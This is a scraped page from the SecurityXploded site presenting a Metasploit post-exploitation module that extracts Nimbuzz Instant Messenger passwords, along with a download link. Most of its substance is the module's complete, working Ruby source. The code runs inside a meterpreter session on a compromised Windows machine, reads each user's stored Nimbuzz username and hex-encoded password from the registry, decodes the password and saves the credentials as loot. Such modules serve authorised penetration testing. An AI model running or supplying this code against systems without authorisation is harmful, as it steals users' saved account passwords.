                <iframe title="Twitter For Websites: Tweet Button" style="width: 110px; height: 20px;" src="http://platform0.twitter.com/widgets/tweet_button.html?_=1293126281044&amp;count=horizontal&amp;lang=en&amp;text=SecurityXploded&amp;url=https%3A%2F%2Fsecurityxploded.com%2Fmetasploit-nimbuzz-password-extractor.php&amp;via=securityxploded" allowtransparency="true" tabindex="0" class="twitter-share-button twitter-count-horizontal" frameborder="0" scrolling="no"></iframe>
                
                    
            </div>
			
			   <iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FSecurityXploded%2F104721292928445&amp;send=false&amp;layout=standard&amp;width=650&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font=verdana&amp;height=35" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:650px; height:35px;" allowTransparency="true"></iframe>
			   
			   
			   <div id="searchbar" style="margin-top:8px;">
			<form name="searchform" action="searchresults.php" method="post">
			 
			    <input type="hidden" name="cx" value="005047640295812987310:67ny2biiruw" />
			    <input type="hidden" name="ie" value="UTF-8" />
			    <input type="text" name="q" value="Search" style="text-align: left; vertical-align:middle; height:22px; width: 225px;border: 1px solid #cccccc; color:#444444; padding-left:5px;"  class="textbox" maxlength="255"  Onblur="SetDefaultText()" OnFocus="OnSetFocus()"/>
			    <input name="submit" type="image" value="search" src="images/search.png" style="width:40px;height:25px;vertical-align:middle;padding-right:3px;">
		  		
			</form>
		</div>
		
		style="background-image: url('images/background.png'); background-repeat:repeat;"
            -->
            
			

 <table width="100%" cellspacing="0" cellpadding="0" >
                 

	
            <tr>
                <td style="vertical-align:top;text-align:center;padding-left:10px;" >
                
                <center>
				
				
                <table id="sx_core_body" width='1200px'  cellspacing="0" cellpadding="0" style="padding-left:0px;padding-right:10px;">
                
           
                    <tr>			
			


			
<td style="vertical-align:top">
<head>
<link rel="stylesheet" type="text/css" href="securityxploded.css">
<title> Metasploit - Nimbuzz Instant Messenger Password Extractor </title>
<meta name="keywords" content="metasploit, Nimbuzz password, Nimbuzz password extractor, metasploit Nimbuzz password, Nimbuzz password dumper" />


<script data-cfasync="false" nonce="3af976cb-4fe1-4df9-8974-8d0ff7961be5">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="3af976cb-4fe1-4df9-8974-8d0ff7961be5";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>

<table style="width: 98%; float: left" cellpadding="0" cellspacing="0" >
	<tr>
		<td>&nbsp;</td>
	</tr>
	<tr>
		<td>&nbsp;</td>
	</tr>

	<tr>
		<td class="page_subtitle">Metasploit - Nimbuzz Instant Messenger Password Extractor</td>
	</tr>
	<tr>
		<td><span class="highlight">Author:</span>
		<a href="contributors.php#Silent_Dream"><b>Silent Dream</b></a>&nbsp;</td>
	</tr>
	<tr>
		<td>&nbsp;</td>
	</tr>
	<tr>
		<td>&nbsp;</td>
	</tr>
	<tr>
		<td>&nbsp;</td>
	</tr>
	<tr>
		<td class="page_subheader">See Also</td>
	</tr>
			<tr> <td style="height: 10px"></td>  </tr>	
		
	<tr>
		<td style="font-size:small">
		<div style="margin-left:20px">

			<a href="password-recovery-tools.php">Index of all Password Tools</a><br>
			<a href="password-recovery-articles.php">Index of all Password 
			Secrets Articles</a><br>
			<a href="metasploit-trillian-password-extractor.php">Metasploit - 
			Trillian Messenger Password Extractor</a><br>
			<a href="browser-password-decryptor.php">BrowserPasswordDecryptor - 
			All in one Browser Password Recovery Software</a><br>

</div>
	</td>
	</tr>


	<tr>
		<td>&nbsp;</td>
	</tr>




	<tr>
		<td>&nbsp;</td>
	</tr>
	
	<tr>
		<td class="page_subheader">Module Description</td>
	</tr>
		<tr> <td style="height:10px;"></td> 	</tr>

<tr>
		<td>
		
	
			This module extracts the account passwords saved by Nimbuzz Instant 
			Messenger. It traverses through registry entries stored by Nimbuzz 
			and automatically decodes &amp; dumps all the account passwords.</td>
	</tr>



<tr>
		<td>
		
		&nbsp;</td>
	</tr>



<tr>
		<td style="text-align:center;">
		<img alt="" height="191" src="images/metasploit_modules.png" width="160"></td>
	</tr>



<tr>
		<td style="text-align:left;">
		
			&nbsp;</td>
	</tr>



	<tr>
		<td style="text-align:left;">
		
			&nbsp;</td>
	</tr>



	
	<tr>
		<td class="page_subheader"><a name="Starting_Analysis"></a>Module Code</td>
	</tr>
	<tr> <td style="height:10px;"></td> 	</tr>

	<tr>
		<td>Here is the complete Metasploit code for this module.</td>
	</tr>
	<tr>
		<td>&nbsp;</td>
	</tr>
	<tr>
		<td class="page_code" style="padding-left:30px;">
			##<br># $Id: enum_nimbuzz_pwds.rb 13399 2011-07-29 01:29:15Z sinn3r 
			$<br>##<br><br>##<br># This file is part of the Metasploit Framework 
			and may be subject to<br># redistribution and commercial 
			restrictions. Please see the Metasploit<br># Framework web site for 
			more information on licensing and terms of use.<br># 
			http://metasploit.com/framework/<br>##<br><br>require 'msf/core'<br>
			require 'msf/core/post/windows/registry'<br><br>class Metasploit3 &lt; 
			Msf::Post<br>include Msf::Post::Windows::Registry<br>include 
			Msf::Auxiliary::Report<br><br>def initialize(info={})<br>super( 
			update_info( info,<br>'Name' =&gt; 'Nimbuzz Instant Messenger Password 
			Extractor',<br>'Description' =&gt; %q{<br>This module extracts the 
			account passwords saved by Nimbuzz Instant<br>Messenger in hex 
			format.<br>},<br>'License' =&gt; MSF_LICENSE,<br>'Author' =&gt;<br>[<br>
			'sil3ntdre4m &lt;sil3ntdre4m[at]gmail.com&gt;',<br>'SecurityXploded Team', 
			#www.SecurityXploded.com<br>],<br>'Version' =&gt; '$Revision: 13399 $',<br>
			'Platform' =&gt; [ 'windows' ],<br>'SessionTypes' =&gt; [ 'meterpreter' ]<br>
			))<br>end<br><br>def run<br>creds = Rex::Ui::Text::Table.new(<br>
			'Header' =&gt; 'Nimbuzz Instant Messenger Credentials',<br>'Ident' =&gt; 
			1,<br>'Columns' =&gt;<br>[<br>'Username',<br>'Password'<br>]<br>)<br>
			<br>registry_enumkeys('HKU').each do |k|<br>next unless k.include? 
			&quot;S-1-5-21&quot;<br>next if k.include? &quot;_Classes&quot;<br><br>
			print_status(&quot;Looking at Key #{k}&quot;) if datastore['VERBOSE']<br>
			subkeys = registry_enumkeys(&quot;HKU\\#{k}\\Software\\Nimbuzz\\&quot;)<br>
			<br>if subkeys == nil or subkeys == &quot;&quot;<br>print_status (&quot;Nimbuzz 
			Instant Messenger not installed for this user.&quot;)<br>return<br>end<br>
			<br>user = 
			registry_getvaldata(&quot;HKU\\#{k}\\Software\\Nimbuzz\\PCClient\\Application\\&quot;, 
			&quot;Username&quot;)<br>hpass = 
			registry_getvaldata(&quot;HKU\\#{k}\\Software\\Nimbuzz\\PCClient\\Application\\&quot;, 
			&quot;Password&quot;)<br><br>next if hpass == nil or hpass == &quot;&quot;<br><br>hpass 
			=~ /.{11}(.*)./<br>decpass = [$1].pack(&quot;H*&quot;)<br>
			print_good(&quot;User=#{user}, Password=#{decpass}&quot;)<br>creds &lt;&lt; [user, 
			decpass]<br>end<br><br>print_status(&quot;Storing data...&quot;)<br>path = 
			store_loot(<br>'nimbuzz.user.creds',<br>'text/plain',<br>session,<br>
			creds,<br>'nimbuzz_user_creds.txt',<br>'Nimbuzz User Credentials'<br>
			)<br><br>print_status(&quot;Nimbuzz user credentials saved in: #{path}&quot;)<br>
			end<br><br>end<br><br>
			<br>	
	
		

		</td>
	</tr>
	<tr>
		<td style="height: 15px">&nbsp;</td>  
	</tr>


	
		<tr> <td style="height: 15px">&nbsp;</td>  </tr>	

	<tr> 
			<td class="page_subheader"><a name="Conclusion"></a>Download</td>
	</tr>

	<tr> <td style="height: 8px"></td>  </tr>	
	<tr>
		<td>
		Here is the Metasploit download link to this module.<br>
		</td>
	</tr>

	<tr>
		<td>&nbsp;</td>
	</tr>

	<tr>
		<td>	<div id="download_button" style="margin-left:10px; width:150px;"> 
				   <a href="http://metasploit.com/svn/framework3/trunk/modules/post/windows/gather/enum_nimbuzz_pwds.rb" style="border: 0px" target="_blank" title="Download Now">Download 
				   </a> 
			</div></td>
	</tr>
	<tr>
		<td>&nbsp;</td>
	</tr>
	<tr>
		<td>&nbsp;</td>
	</tr>




	
		<tr> 
			<td class="page_subheader"><a name="References"></a>References</td>
	</tr>

	<tr> <td style="height: 8px"></td>  </tr>	
	<tr>
		<td>
		<ol style="line-height:140%">
			<li>
			<a href="http://metasploit.com/svn/framework3/trunk/modules/post/windows/gather/enum_nimbuzz_pwds.rb">Source : Metasploit modules / post / windows / gather / 
			enum_nimbuzz_pwds.rb </a><br></li>
		</ol>
		</td>
	</tr>

	<tr>
		<td>&nbsp;</td>
	</tr>
	<tr>
		<td class="page_subheader">See Also</td>
	</tr>
			<tr> <td style="height: 10px"></td>  </tr>	
		
	<tr>
		<td style="font-size:small">
		<div style="margin-left:20px">

			<a href="password-recovery-tools.php">Index of all Password Tools</a><br>
			<a href="password-recovery-articles.php">Index of all Password 
			Secrets Articles</a><br>
			<a href="metasploit-trillian-password-extractor.php">Metasploit - 
			Trillian Messenger Password Extractor</a><br>
			<a href="browser-password-decryptor.php">BrowserPasswordDecryptor - 
			All in one Browser Password Recovery Software</a><br>

</div>
	</td>
	</tr>


	<tr>
		<td>&nbsp;</td>
	</tr>


	<tr>
		<td>&nbsp;</td>
	</tr>


	<tr>
		<td>&nbsp;</td>
	</tr>


	<tr>
		<td>&nbsp;</td>
	</tr>
	<tr>
		<td>&nbsp;</td>
	</tr>
	<tr>
		<td>&nbsp;</td>

	<tr>
		<td>&nbsp;</td>
	</tr>		
	</table>

</td>
<td id='sxsidebarbody' style='width:300px; vertical-align:top; text-align:right;border-width:0px 0px 0px 0px;padding-left:30px;' > <table align='right' style='width:100%;height:100%;text-align:right;'  cellpadding='0' cellspacing='0'> <tr><td style='height:15px;'></td> </tr><tr><td> <div class='sidebar_box'>  <div class='sidebar_box_title'> 100% FREE Today <a href='https://xenarmor.com/pdfpasswordremoverpro-free-full-version-software/?utm_source=website_sx&utm_medium=sidebar_ad&utm_campaign=giveaway&utm_term=giveaway' target='_blank' title='See More...'><span style='padding-left:5px;'>&raquo;&raquo; </span> </a></div> <div class='sidebar_box_image'> <a href='https://xenarmor.com/pdfpasswordremoverpro-free-full-version-software/?utm_source=website_sx&utm_medium=sidebar_ad&utm_campaign=giveaway&utm_term=giveaway' target='_blank'><img  src='https://xenarmor.com/images/pdfpasswordremoverpro-box-350.jpg' border=0 width=164  height=180></a> <div class='sidebar_box_text'> <span style='font-size:18px;font-weight:600;color:#000;line-height:170%;background-color:#faf701'>FREE Gift for You (worth $29.95)</span><br><span style='font-size:19px;font-weight:600;line-height:200%;color:#000'>PDF Password Remover Pro </span><br><a href='https://xenarmor.com/pdfpasswordremoverpro-free-full-version-software/?utm_source=website_sx&utm_medium=sidebar_ad&utm_campaign=giveaway&utm_term=giveaway'><strong style='color:#0066ff;font-size:21px;'>Download Now</strong></a></div> </div></div> </td></tr>  <tr><td style='height:50px' ></td></tr><tr><td> <div class='sidebar_box'>  <div class='sidebar_box_title'> New Free Software <a href='https://securityxploded.com/disable-windows-defender-tool.php' target='_blank' title='See More...'><span style='padding-left:5px;'>&raquo;&raquo; </span> </a></div> <div class='sidebar_box_image'> <a href='https://securityxploded.com/disable-windows-defender-tool.php' target='_blank'><img  src='https://securityxploded.com/images/disablewindowsdefender_icon.png' border=0 width=180  height=180></a> <div class='sidebar_box_text'> <span style='font-size:19px;font-weight:600;line-height:170%;'>Disable Windows Defender </span><br><a href='https://securityxploded.com/disable-windows-defender-tool.php'><span style='font-size:21px;color:#0066ff'><b>Download Now</b></span></a></div> </div></div> </td></tr>  <tr><td style='height:50px' ></td></tr><tr><td> <div class='sidebar_box'>  <div class='sidebar_box_title'> Top 10 Free Downloads <a href='download.php' target='_blank' title='See More...'><span style='padding-left:5px;'>&raquo;&raquo; </span> </a></div><ul class='sidebar_menu_list'> <li > <a class='sidebar_menu_text' href='https://securityxploded.com/wifi-password-decryptor.php'>WiFi Password Decryptor</a></li><li > <a class='sidebar_menu_text' href='https://securityxploded.com/asterisk-password-spy.php'>Asterisk Password Spy</a></li><li > <a class='sidebar_menu_text' href='https://securityxploded.com/product-key-decryptor.php'>Product Key Decryptor</a></li><li > <a class='sidebar_menu_text' href='https://securityxploded.com/browser-password-decryptor.php'>Browser Password Decryptor</a></li><li > <a class='sidebar_menu_text' href='https://securityxploded.com/mail-password-decryptor.php'>Mail Password Decryptor</a></li><li > <a class='sidebar_menu_text' href='https://securityxploded.com/ftp-password-decryptor.php'>FTP Password Decryptor</a></li><li > <a class='sidebar_menu_text' href='https://securityxploded.com/facebookpassworddecryptor.php'>Facebook Password Decryptor</a></li><li > <a class='sidebar_menu_text' href='https://securityxploded.com/googlepassworddecryptor.php'>Google Password Decryptor</a></li><li > <a class='sidebar_menu_text' href='https://securityxploded.com/simple-website-blocker.php'>Website Blocker</a></li><li > <a class='sidebar_menu_text' href='https://securityxploded.com/wifi-network-monitor.php'>WiFi Network Monitor</a></li> </ul></div> </td></tr>  <tr><td style='height:50px' ></td></tr><tr><td> <div class='sidebar_box'>  <div class='sidebar_box_title'> Top 10 Pro Softwares <a href='https://xenarmor.com/sale-software/' target='_blank' title='See More...'><span style='padding-left:5px;'>&raquo;&raquo; </span> </a></div><ul class='sidebar_menu_list'> <li > <a class='sidebar_menu_text' href='https://xenarmor.com/social-network-password-recovery-pro-software/'>Social Password Recovery Pro</a></li><li > <a class='sidebar_menu_text' href='https://xenarmor.com/allinone-key-finder-pro-software/'>All-In-One Key Finder Pro</a></li><li > <a class='sidebar_menu_text' href='https://xenarmor.com/allinone-password-recovery-pro-software/'>All-In-One Password Recovery Pro</a></li><li > <a class='sidebar_menu_text' href='https://xenarmor.com/wifi-password-recovery-pro/'>WiFi Password Recovery Pro</a></li><li > <a class='sidebar_menu_text' href='https://xenarmor.com/email-password-recovery-pro-software/'>Email Password Recovery Pro</a></li><li > <a class='sidebar_menu_text' href='https://xenarmor.com/asterisk-password-recovery-pro-software/'>Asterisk Password Recovery Pro</a></li><li > <a class='sidebar_menu_text' href='https://xenarmor.com/google-password-recovery-pro-software/'>Google Password Recovery Pro</a></li><li > <a class='sidebar_menu_text' href='https://xenarmor.com/browser-password-recovery-pro-software/'>Browser Password Recovery Pro</a></li><li > <a class='sidebar_menu_text' href='https://xenarmor.com/website-blocker-pro-software/'>Website Blocker Pro</a></li><li > <a class='sidebar_menu_text' href='https://xenarmor.com/windows-vault-password-recovery-pro-software/'>Windows Vault Password Recovery Pro</a></li> </ul></div> </td></tr>  <tr><td style='height:50px' ></td></tr><tr><td> <div class='sidebar_box'>  <div class='sidebar_box_title'> How to Recover Passwords <a href='how-to-recover-forgotten-password.php' target='_blank' title='See More...'><span style='padding-left:5px;'>&raquo;&raquo; </span> </a></div><ul class='sidebar_menu_list'> <li > <a class='sidebar_menu_text' href='https://xenarmor.com/2-easy-quick-ways-to-recover-your-forgotten-facebook-password/'>How to Recover Facebook Password</a></li><li > <a class='sidebar_menu_text' href='https://xenarmor.com/2-easy-quick-ways-to-recover-your-forgotten-gmail-password/'>How to Recover Gmail Password</a></li><li > <a class='sidebar_menu_text' href='https://xenarmor.com/2-easy-quick-ways-to-recover-your-forgotten-instagram-password/'>How to Recover Instagram Password</a></li><li > <a class='sidebar_menu_text' href='https://xenarmor.com/2-steps-to-recover-your-forgotten-outlook-password/'>How to Recover Outlook Password</a></li><li > <a class='sidebar_menu_text' href='https://xenarmor.com/2-steps-to-recover-your-forgotten-wifi-password/'>How to Recover WiFi Password</a></li> </ul></div> </td></tr>  <tr><td style='height:50px' ></td></tr><tr><td> <div class='sidebar_box'>  <div class='sidebar_box_title'> Latest Releases <a href='new-tool-updates.php' target='_blank' title='See More...'><span style='padding-left:5px;'>&raquo;&raquo; </span> </a></div><ul class='sidebar_menu_list'> <li > <a class='sidebar_menu_text' href='networkpassworddecryptor.php'>Network Password Decryptor v11.0</a></li><li > <a class='sidebar_menu_text' href='sx-wifi-security-suite.php'>SX Wi-Fi Security Suite v9.0</a></li><li > <a class='sidebar_menu_text' href='wifi-network-monitor.php'>Wi-Fi Network Monitor v9.0</a></li><li > <a class='sidebar_menu_text' href='bitlocker-password-key-viewer-tool.php'>BitLocker Password Key Viewer v1.0</a></li><li > <a class='sidebar_menu_text' href='firemaster.php'>FireMaster v9.0</a></li><li > <a class='sidebar_menu_text' href='firefox-master-password-cracker.php'>FireMaster Cracker v6.0</a></li><li > <a class='sidebar_menu_text' href='browser-password-decryptor.php'>Browser Password Decryptor v19.1</a></li><li > <a class='sidebar_menu_text' href='firepasswordviewer.php'>Firefox Password Viewer v14.0</a></li> </ul></div> </td></tr>  <tr><td style='height:50px' ></td></tr><tr><td> <div class='sidebar_box'>  <div class='sidebar_box_title'> Top Research Articles <a href='research.php' target='_blank' title='See More...'><span style='padding-left:5px;'>&raquo;&raquo; </span> </a></div><ul class='sidebar_menu_list'> <li > <a class='sidebar_menu_text' href='passwordsecrets.php'>Password Secrets of Popular Windows Applications</a></li><li > <a class='sidebar_menu_text' href='penetration-testing-with-metasploit.php'>Penetration Testing with Metasploit Framework</a></li><li > <a class='sidebar_menu_text' href='malware-analysis-training-reference.php'>Reference Guide - Reversing & Malware Analysis Training</a></li><li > <a class='sidebar_menu_text' href='wifi-password-secrets.php'>Exposing Wireless Password Secrets & Techniques </a></li><li > <a class='sidebar_menu_text' href='hidden-process-detection.php'>Hidden Rootkit Process Detection </a></li> </ul></div> </td></tr>  <tr><td style='height:50px' ></td></tr><tr><td> <div class='sidebar_box'>  <div class='sidebar_box_title'> Our Enterprise Company</div> <div class='sidebar_box_image'> <a href='https://xenarmor.com' target='_self'><img loading='lazy' src='https://securityxploded.com/images/xenarmor-logo-250.jpg' border=0 width=200  height=200></a> <div class='sidebar_box_text'> www.XenArmor.com</div> </div></div> </td></tr>  <tr><td style='height:50px' ></td></tr><tr><td> <div class='sidebar_box'>  <div class='sidebar_box_title'> Testimonials <a href='testimonials.php' target='_blank' title='See More...'><span style='padding-left:5px;'>&raquo;&raquo; </span> </a></div> <div class='sidebar_box_image'> <a href='testimonials.php' target='_self'><img loading='lazy' src='https://securityxploded.com/images/testimonial_usa_pa_police.jpg' border=0 width=180  height=180></a> <div class='sidebar_box_text'> "I have found 'SecurityXploded' tools to be an invaluable asset..."<p style='color:#222;font-weight:600;'>James Cadden, East Lansdowne Police, Pennsylvania, USA</div> </div></div> </td></tr>  <tr><td style='height:50px' ></td></tr><tr><td> <div class='sidebar_box'>  <div class='sidebar_box_title'> Awards <a href='awards.php' target='_blank' title='See More...'><span style='padding-left:5px;'>&raquo;&raquo; </span> </a></div> <div class='sidebar_box_image'> <a href='awards.php' target='_self'><img loading='lazy' src='https://securityxploded.com/images/awardgroup_website_sidebar.jpg' border=0 width=250  height=220></a> <div class='sidebar_box_text'> Awards for our softwares from leading Download Sites</div> </div></div> </td></tr>  <tr><td style='height:50px' ></td></tr><tr> <td style='height: 100px'></td> 	</tr>  </table></td>

</tr>
		</tbody>
		</table>
		
		</td>
	</tr>


</table>	




    
<center>

	
    


<table class="header_grad_bg" cellspacing="0" cellpadding="0" style="width:100%;background-color:#eee;border-top:2px solid #ddd"> 

		<tr>	<td style="height:40px;">	</td>	</tr>
		
		

		<tr><td style="text-align:center;"> 


			<center>
			 <table  id="sxfooterbody2" width='1200px'  cellspacing="0" cellpadding="0" class="footer_body" style="background-color:#f8f8f8;">


			<tr>	<td style="height:0px;">	</td>	</tr>
				  
			<tr>
				<td  style="vertical-align: top;  border: solid #303030;border-width: 0px 0px 0px 0px;">
				
				

<table   width="100%" height="100%" style="background-color:#f8f8f8;" cellspacing="0" cellpadding="0" align="center">
<tbody>

		
	<tr><td style="height:20px;"> </td></tr>
	


	
	<!--
	<tr><td style="text-align:center;">
	
		<iframe name="inlineframe" src="iframe_adbrite_footer.html" frameborder="0" scrolling="auto" width="800" height="120" style="text-align:center;vertical-align:middle;border:0px #313131 ridge"></iframe>

   
    </td></tr>
	
		
	<tr><td style="height:40px;"> </td></tr>
	
	-->

	
	<tr> <td style="text-align:center">

	<table  width="1000px" height="100%" style="background-color:#f8f8f8;font-size:15px;" cellspacing="5" cellpadding="5" align="center">


	 	<tr> <td style="border-right-width:1px; border-right-style:solid;border-color:#cacaca;width:230px;vertical-align:middle;">

				<center><span class="bottom_subheader" >About SX</span></center>
				
				<ul style="line-height:190%;list-style-image:none;list-style-type:none;">
				

				<li><a class="graytext" href="about.php">About</a>
				
				<li><a class="graytext" href="https://xenarmor.com" target="_blank">Company</a>
                
                <li> 	<a class="graytext" href="awards.php">Awards</a>
				
				<li><a class="graytext" href="testimonials.php">Testimonials</a>
												
				<li><a class="graytext" href="contact.php">Contact</a>
				
				
				
				
					
				
				
				</li></ul>

				
			</td>



			<td style="border-right-width:1px; border-right-style:solid;border-color:#cacaca;width:260px;vertical-align:middle;">

				<center><span class="bottom_subheader" > Security Tools</span></center>
                
               
                    <ul style="line-height:190%;list-style-image:none;list-style-type:none;">
                    
	
					<li><a class="graytext" href="sale-softwares.php">Enterprise Softwares</a>			
    
                    <li> 	<a class="graytext" href="password-recovery-tools.php">Free Password Tools</a>
                    
                    
                    <li><a class="graytext" href="wifi-password-security-tools.php">Wi-Fi Security Tools</a>
                    
					
					<li><a class="graytext" href="anti-spyware-tools.php">Anti Spyware Tools</a>
					
                    
                    <li><a class="graytext" href="windows-system-security-tools.php"> Windows Security Tools</a>
                    
   
                    
                    </li></ul>

				
			</td>
			
		<td style="border-right-style:solid;border-right-width:1px;border-right-color:#cacaca;width:290px;vertical-align:middle;">
			
			<center><span class="bottom_subheader"> Resources</span>
			</center>


			<ul style="line-height:190%;list-style-image:none;list-style-type:none;">
            
            
			<li><a class="graytext" href="how-to-recover-forgotten-password.php">Password Articles</a>
            
                                
                <li><a class="graytext" href="research.php">Security Articles</a>
				
				
				    
                
				   <li><a class="graytext" href="videos.php">Security Videos</a>	            	
    
	
	  <li><a class="graytext" href="metasploit-password-modules.php"> Metasploit Modules</a>
                
                     <li><a class="graytext" href="padfiles.php">Software Pad Files</a>
	         
                
			
		
			
			</ul>
			
            
			
			</td>

			
			
			
			<td style="border-right-style:solid;border-right-width:0px;border-right-color:#cacaca; text-align:center;vertical-align:middle;width:250px;">
			
			<center><span class="bottom_subheader"> Our Security Group</span></center>

        
			<ul style="line-height:190%;list-style-image:none;list-style-type:none; text-align:left;">


            <li><a class="graytext" href="https://xenarmor.com" target="_blank">XenArmor</a>
			
			
			<li><a class="graytext" href="https://xenarmor.com/news/" target="_blank">XenArmor Blog</a>
			
			
			<li><a class="graytext" href="https://securitytrainings.net/" target="_blank">SecurityTrainings</a>


			<li><a class="graytext" href="https://nagareshwar.securityxploded.com/" target="_blank">Security Blog</a>	

			<li><a class="graytext" href="https://securityxploded.com" target="_blank">SecurityXploded</a>
           			
			</ul>
        
        
					
			</td>


			</tr>
	



		
		</table>
		
	</td>
	</tr>

	
	
	<tr><td style="height:10px;">    </td></tr>
	
	
	
	
	
</tbody>
</table>









<table  width="100%" height="100%" style="background-color:#f8f8f8;" cellspacing="0" cellpadding="0" align="center">
<tbody>

		
	<tr><td style="height:20px;"> </td></tr>
	<tr><td style="height:20px;">
    <center>
    <p style="font-size:18px;color:#0066ff;font-weight:bold; border-bottom:1px solid #cacaca;padding-bottom:5px;">SecurityXploded - SAFE &amp; SECURE Site Certification
    </p>
    </center>
    
     </td></tr>

	


	
	<tr> <td style="text-align:center">

	<table  width="1000px" height="100%" style="background-color:#f8f8f8;font-size:12px;" cellspacing="5" cellpadding="5" align="center">


	 	<tr> <td style="border-right-width:0px; border-right-style:ridge;border-color:#292929;vertical-align:middle;text-align:center;padding-bottom:10px;">

			
				<center>
                <img title="McAfee Site Advisor - SAFE Rating" alt="McAfee Site Advisor - SAFE Rating" class="sidebar_image" style="margin-top:8px;padding:4px;background-color:#fafafa;" src="https://securityxploded.com/images/rating_mcafee_secured-white-250.jpg"  width="175" height="105" loading="lazy">
           
                
                &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp;
			
			 <img src="https://securityxploded.com/images/comodo-secure-seal-150.png" title="Comodo Secure Seal" alt="Comodo Secure Seal"  width=210 height=105 style="margin-top:8px;padding:4px;background-color:#fafafa;" class="sidebar_image" loading="lazy">
              
			  <!--
			     <a href="http://www.siteadvisor.com/sites/securityxploded.com" target="_blank"><img title="McAfee Site Advisor - SAFE Rating" class="sidebar_image" style="margin-top:8px;padding:4px;background-color:#fafafa;" src="https://securityxploded.com/images/rating_mcafee_secured-white-250.jpg"  width="175" height="105" ></a>
           
		   
			   <img src="images/windows10_logo2.jpg" width=87 height=105 style="margin-top:8px;padding:4px;background-color:#fafafa;" class="sidebar_image" title="Windows 10 Ready">
              
			  
                <a href="http://www.webutation.net/go/review/securityxploded.com" target="_blank"><img title="Webutation Rating - 100% SAFE" class="sidebar_image" style="margin-top:8px;padding:4px;" src="images/rating_webutation_100.jpg"  width="120" height="105" ></a>
				   <a href="https://safeweb.norton.com/report/show?url=securityxploded.com" target="_blank"><img title="Norton Safe Web - OK" class="sidebar_image" style="margin-top:8px;padding:4px;background-color:#fafafa;" src="https://securityxploded.com/images/rating-norton-secured-white-250.jpg"  width="175" height="105" ></a>
				   
				-->
            
           <!--
       
                    &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp;&nbsp;
		
                  <img title="Norton Safe Web - OK" class="sidebar_image" style="margin-top:8px;padding:4px;background-color:#fafafa;" src="https://securityxploded.com/images/rating-norton-secured-white-250.jpg"  width="175" height="105" >
				  
				    -->
					
					
     <!--
       
	     <a href="#" ><img title="Norton Safe Web - OK" class="sidebar_image" style="margin-top:8px;padding:4px;background-color:#fafafa;" src="images/rating-norton-secured-white-250.jpg"  width="175" height="105" ></a>
       -->
       
              </center>

        
		
        
					
			</td>


			</tr>
	

<tr><td style="height:10px;">    </td></tr>
	

		
		</table>
		
	</td>
	</tr>

	
	
	
	
	
	
	
	
</tbody>
</table>




				
				</td>
			</tr>
		
			</table>
			</center>


		</td></tr>
	
      

<tr>	<td style="height:40px;">	</td>	</tr>
     
</table>

		





<table  cellspacing="0" cellpadding="0"  border="0" width="100%" style="background-color:#eee;border-top:1px solid #aaa;">


	<tr><td style="text-align:center;"> 
		<center>
        
         
    <table id="sxfooterbody2" width='1200px'  style="background-color: #eee" height="36" cellspacing="0" cellpadding="0"  >
      
    
   	<tr class="copyright_text" >
		<td style="padding-right:100px;">
			SecurityXploded &copy; 2007-2026, All rights reserved. Division of <a href="https://xenarmor.com" target="_blank"> <b>XenArmor Security Pvt Ltd.</b></a>
		</td>
		
		<td style="text-align:right;vertical-align:middle;padding-right:0px;color:#cacaca;">
	
			<a href="advertise.php#post" style="border-bottom:none"><b>Sponsored Post</a> &nbsp;|&nbsp;
			<a href="advertise.php" style="border-bottom:none"><b>Advertise</a> &nbsp;|&nbsp;
			
			<!--<a href="subscribe-email-alerts.php" style="border-bottom:none"><b>Subscribe</a> &nbsp;|&nbsp; -->
			<a href="privacy.php" style="border-bottom:none"><b>Privacy</a> &nbsp;|&nbsp; 
			<a href="terms.php" style="border-bottom:none"><b>Terms</a> &nbsp;|&nbsp;
			<a href="about.php" style="border-bottom:none"><b>About</a> &nbsp;|&nbsp;
			<a href="contact.php" style="border-bottom:none"><b>Contact</a>
